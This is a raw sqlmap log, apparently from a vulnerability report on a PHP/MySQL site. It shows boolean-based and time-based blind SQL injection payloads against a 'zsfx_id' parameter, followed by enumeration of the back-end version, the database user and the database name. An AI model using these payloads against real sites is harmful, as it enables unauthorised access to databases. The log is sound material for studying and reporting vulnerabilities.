 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: zsfx_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: zsfx_id=8) AND 3641=3641 AND (7363=7363&fdiqu=

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: zsfx_id=8) AND SLEEP(5) AND (3554=3554&fdiqu=
---
[10:34:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.5
back-end DBMS: MySQL 5.0.11
[10:34:48] [INFO] fetching current user
[10:34:48] [INFO] resumed: xncdbuser@%
current user:    'xncdbuser@%'
[10:34:48] [INFO] fetching database names
[10:34:48] [INFO] fetching number of databases
[10:34:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:34:48] [INFO] retrieved:
[10:34:48] [INFO] heuristics detected web page charset 'GB2312'

[10:34:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
[10:34:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors

[10:34:51] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[10:34:51] [ERROR] unable to retrieve the number of databases
[10:34:51] [INFO] falling back to current database
[10:34:51] [INFO] fetching current database
[10:34:51] [INFO] resumed: 12316_xncdb
available databases [1]:
[*] 12316_xncdb